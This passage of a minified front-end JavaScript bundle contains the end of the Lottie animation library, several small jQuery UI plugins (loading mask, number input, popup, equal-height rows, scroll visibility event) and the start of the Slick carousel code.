inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,"");renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);return lottie})),function(t,e,i){var s={options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame((function(){t.addClass("active")})):e.setTimeout((function(){t.addClass("active")}),16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(e){var i=this._mask||t(">.mask",this.element);return this._mask&&this._mask.length?(this._mask=i,i):(i=null,e&&(i=t('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=i,console.log(i),i)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}};e.Loewy.createPlugin("loadingMask",s)}(jQuery,window),function(t,e,i){var s={options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue&&(this.stepValue=1)),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=t('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=t('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",t.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(e){t(e.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),e.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),this.maxValue!==i&&t>this.maxValue&&(t=this.maxValue),t!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}};e.Loewy.createPlugin("numInput",s)}(jQuery,window),function(t,e,i){var s=function(e,i){var s=null;(e instanceof t||e instanceof Element)&&(s=t(e));return this.id=Math.round(99*Math.random()+1),this.options=t.extend({className:"",fade:!1,modal:!1,forceContent:!1,showNewPopup:!1,onClose:t.noop,onOpen:t.noop},i),this.options.forceContent&&s&&(s=null),this.htmlClass="popupActive",this.html=t("html"),this.template='<div id="popup_'+this.id+'" class="popup ____popup_plugin"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&(this.options.showNewPopup||this.destroy()),this.popup=s||t(this.template),this.popup.addClass(this.options.className),this.close=t(".popup-inner > .popup-close",this.popup),this.content=t(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),s||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),s?this._initEvents():/^https?/.test(e)?this.loadAjax():/^(\.|#)/.test(e)&&t(e).length>0?this.loadDom():this.loadText(),this.popup.data("popup",this),this},this.destroy=function(e,i){e&&e.preventDefault&&e.preventDefault(),s&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),!this.options.showNewPopup||t(".____popup_plugin").length<2?(t(".____popup_plugin").remove(),t(document).unbind(".popup"),this.html.removeClass(this.htmlClass)):t("#popup_"+this.id).remove(),this.xhr&&this.xhr.abort&&this.xhr.abort(),i||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=t.get(e,t.proxy((function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()}),this))},this.loadDom=function(){this.content.append(t(e).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(e),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){t(".popup-close",this.popup).off("click.popup").on("click.popup",t.proxy(this.destroy,this)),this.options.modal||this.popup.find(".popup-cover").off("mousedown").on("mousedown",t.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(e){var i=this.popup,s=i.length?t(".popup-inner",i):null;i.length&&this.html.hasClass(this.htmlClass)&&s&&s.length&&(t.contains(s.get(0),e.target)||t(e.target).hasClass("popup-container")||(e.preventDefault(),this.destroy()))},this.init()};t.extend({popup:function(t,e){return new s(t,e)}}),e.Loewy.createPlugin("popup",{_init:function(){t.popup(this.element)}})}(jQuery,window),function(t,e,i){var s=function(t){this._contexts=t};t.extend(s.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&e.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=t.makeArray(this._cur_context.elements),this._timer=e.setTimeout(t.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=e.setTimeout(t.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var i,s,a=this._cur_elements,r=t();a.length;){for(r=r.add(a[0]),i=t(a[0]).offset(),a.splice(0,1),s=0;s<a.length;)t(a[s]).offset().top==i.top?(r=r.add(a[s]),a.splice(s,1)):s++;break}r.length?(this._cur_row=r,this._timer=e.setTimeout(t.proxy(this._adjust_row,this),0)):a.length?this._timer=e.setTimeout(t.proxy(this._next_row,this),0):this._timer=e.setTimeout(t.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each((function(){t(this).children().css("margin-top","")})),this._cur_row.each((function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""})))},_resize_row:function(){if(this._cur_context&&this._cur_row){var i,s,a,r,n=this._cur_row,o={},h=[],l={};if(this._cur_context.component){this._query(this._cur_context.component,n).each((function(){"none"!=(i=t(this)).css("display")&&(s=i.data("sameHeightComponent"))&&(void 0===o[s]&&(o[s]=t(),l[s]=0),o[s]=o[s].add(i),l[s]=Math.max(l[s],i.parentsUntil("[data-same-height]").length))})),t.each(l,(function(t,e){h.push([t,e])})),h.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}));for(var p=0,d=h.length;p<d;p++)s=h[p][0],r=0,o[s].each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),o[s].outerHeight(r)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(r=0,n.each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),n.outerHeight(r)),this._timer=e.setTimeout(t.proxy(this._next_row,this),0)}},_query:function(e,i){return e?t.isFunction(e)?e(i):t(e,i):t()},_wait_row_loaded:function(){if(this._cur_context&&this._cur_row){var i=this._cur_row,s=i.length,a=0,r=this._wait_load_guid,n=this,o=function(){n&&(n._resize_row(),n=null)},h=function(t){n&&r===n._wait_load_guid&&a<s&&(a++,t.data("sameHeightLoaded",1),a>=s&&o())};s>0?i.each((function(){var i=t(this);i.data("sameHeightLoaded")?h(i):e.Loewy.waitLoaded(t(this),(function(){h(t(this))}))})):o()}}});var a=function(){this.init()};t.extend(a.prototype,{_setup:function(){this._body=t("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=t.proxy(this._resize,this),t(e).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&t(e).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var i,s=[];if((i=t("div[data-same-height]",this._body)).length){var a={};for(var r in i.each((function(){var e=t(this).data("same-height");void 0===a[e]&&(a[e]=[]),a[e].push(this)})),a)s.push({elements:t(a[r]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}e.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(i=function(e){for(var i,s=e.getElementsByClassName?e.getElementsByClassName("row"):t("div.row",e),a=[],r=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,n=s.length-1;n>=0;n--)for(var o=0,h=(i=s[n]).childNodes.length;o<h;o++)"DIV"==i.childNodes[o].nodeName&&i.childNodes[o].className.match(r)&&a.push(i.childNodes[o]);return t(a)}(this._body[0])).length&&(console.log(i),s.push({elements:i,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=s},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new s(this._contexts),this._resizer.start()},_query_rows:function(){var e=[];t(".row",this._body).each((function(){e.push([this,t(this).parents(".row").length])})),e.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0})),this._rows=e},_reset_rows:function(){this._rows&&this._rows.length&&t.each(this._rows,(function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""}))}}),t.extend(a.prototype,{init:function(){var e=this;return t((function(){e._setup(),e=null})),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),e.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new a),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(i){t.extend(e.Loewy.LayoutSameHeight.options,i)}}}(jQuery,window),function(t,e,i){var s=0,a=[];function r(e){for(var i=o(),s=0,r=a.length;s<r;s++){var h=a[s];h&&(h.handleObj.selector?elem=t(h.handleObj.selector,h.element):elem=t(h.element),elem.each((function(){n(this,e,h.handleObj,i)})))}}function n(e,s,a,r){r===i&&(r=o());var n=function(t,e){e===i&&(e=o());var s,a,r,n;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return s=Math.max(0,e.left-t.left),a=Math.max(0,e.top-t.top),r=t.width-Math.max(0,t.right-e.right),n=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:s,top:a,right:r,bottom:n,width:r-s+1,height:n-a+1}}}(function(e){var i=t(e),s=i.offset(),a=i.outerWidth(),r=i.outerHeight();return{left:s.left,top:s.top,right:s.left+a-1,bottom:s.top+r-1,width:a,height:r}}(e),r);if(n){var h=t.makeArray(n,[s]);s.type=a.origType,ret=a.handler.apply(e,h)}}function o(){var i=t(e),s=i.width(),a=i.height(),r=i.scrollLeft(),n=i.scrollTop();return{left:r,top:n,right:r+s-1,bottom:n+a-1,width:s,height:a}}t.event.special.scrolled={setup:function(i,a,n){1==++s&&t(e).bind("scroll",r)},teardown:function(){0==--s&&t(e).unbind("scroll",r)},add:function(t){a.push({element:this,handleObj:t})},remove:function(e){var i=this;a=t.grep(a,(function(t){return t.element!==i||t.handleObj!==e}))},handle:function(t){return n(t.target,t,t.handleObj)}}}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){"use strict";var e,i=window.Slick||{};e=0,(i=function(i,s){var a,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,a=t(i).data("slick")||{},r.options=t.extend({},r.defaults,s,a),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.changeSlide=t.proxy(r.changeSlide,r),r.clickHandler=t.proxy(r.clickHandler,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},i.prototype.addSlide=i.prototype.slickAdd=function(e,i,s){var a=this;if("boolean"==typeof i)s=i,i=null;else if(i<0||i>=a.slideCount)return!1;a.unload(),"number"==typeof i?0===i&&0===a.$slides.length?t(e).appendTo(a.$slideTrack):s?t(e).insertBefore(a.$slides.eq(i)):t(e).insertAfter(a.$slides.eq(i)):!0===s?t(e).prependTo(a.$slideTrack):t(e).appendTo(a.$slideTrack),a.$slides=a.$slideTrack.children(this.options.slide),a.$slideTrack.children(this.options.slide).detach(),a.$slideTrack.append(a.$slides),a.$slides.each((function(e,i){t(i).attr("data-slick-index",e)})),a.$slidesCache=a.$slides,a.reinit()},i.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},i.prototype.animateSlide=function(e,i){var s={},a=this;a.animateHeight(),!0===a.options.rtl&&!1===a.options.vertical&&(e=-e),!1===a.transformsEnabled?!1===a.options.vertical?a.$slideTrack.animate({left:e},a.options.speed,a.options.easing,i):a.$slideTrack.animate({top:e},a.options.speed,a.options.easing,i):!1===a.cssTransitions?(!0===a.options.rtl&&(a.currentLeft=-a.currentLeft),t({animStart:a.currentLeft}).animate({animStart:e},{duration:a.options.speed,easing:a.options.easing,step:function(t){t=Math.ceil(t),!1===a.options.vertical?(s[a.animType]="translate("+t+"px, 0px)",a.$slideTrack.css(s)):(s[a.animType]="translate(0px,"+t+"px)",a.$slideTrack.css(s))},complete:function(){i&&i.call()}})):(a.applyTransition(),e=Math.ceil(e),!1===a.options.vertical?s[a.animType]="translate3d("+e+"px, 0px, 0px)":s[a.animType]="translate3d(0px,"+e+"px, 0px)",a.$slideTrack.css(s),i&&setTimeout((function(){a.disableTransition(),i.call()}),a.options.speed))},i.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},i.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)}))},i.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},i.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},i.prototype.buildDots=function(){var e,i,s=this;if(!0===s.options.dots&&s.slideCount>s.options.slidesToShow){for(s.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(s.options.dotsClass),e=0;e<=s.getDotCount();e+=1)i.append(t("<li />").append(s.options.customPaging.call(this,s,e)));s.$dots=i.appendTo(s.options.appendDots),s.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},i.prototype.buildRows=function(){var t,e,i,s,a,r,n,o=this;if(s=document.createDocumentFragment(),r=o.$slider.children(),o.options.rows>0){for(n=o.options.slidesPerRow*o.options.rows,a=Math.ceil(r.length/n),t=0;t<a;t++){var h=document.createElement("div");for(e=0;e<o.options.rows;e++){var l=document.createElement("div");for(i=0;i<o.options.slidesPerRow;i++){var p=t*n+(e*o.options.slidesPerRow+i);r.get(p)&&l.appendChild(r.get(p))}h.appendChild(l)}s.appendChild(h)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},i.prototype.checkResponsive=function(e,i){var s,a,r,n=this,o=!1,h=n.$slider.width(),l=window.innerWidth||t(window).width();if("window"===n.respondTo?r=l:"slider"===n.respondTo?r=h:"min"===n.respondTo&&(r=Math.min(l,h)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(s in a=null,n.breakpoints)n.breakpoints.hasOwnProperty(s)&&(!1===n.originalSettings.mobileFirst?r<n.breakpoints[s]&&(a=n.breakpoints[s]):r>n.breakpoints[s]&&(a=n.breakpoints[s]));null!==a?null!==n.activeBreakpoint?(a!==n.activeBreakpoint||i)&&(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):(n.activeBreakpoint=a,"unslick"===n.breakpointSettings[a]?n.unslick(a):(n.options=t.extend({},n.originalSettings,n.breakpointSettings[a]),!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e)),o=a):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===e&&(n.currentSlide=n.options.initialSlide),n.refresh(e),o=a),e||!1===o||n.$slider.trigger("breakpoint",[n,o])}},i.prototype.changeSlide=function(e,i){var s,a,r=this,n=t(e.currentTarget);switch(n.is("a")&&e.preventDefault(),n.is("li")||(n=n.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":a=0===s?r.options.slidesToScroll:r.options.slidesToShow-s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-a,!1,i);break;case"next":a=0===s?r.options.slidesToScroll:s,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+a,!1,i);break;case"index":var o=0===e.data.index?0:e.data.index||n.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(o),!1,i),n.children().trigger("focus");break;default:return}},i.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var s in e){if(t<e[s]){t=i;break}i=e[s]}return t},i.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},i.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},i.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>0&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},i.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},i.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},i.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},i.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout((function(){i.disableTransition(t),e.call()}),i.options.speed))},i.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},i.prototype.filterSlides=i.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},i.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var s=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=s.is(":focus"),e.autoPlay())}),0)}))},i.prototype.getCurrent=i.prototype.slickCurrentSlide=function(){return this.currentSlide},i.prototype.getDotCount=function(){var t=this,e=0,i=0,s=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++s;else 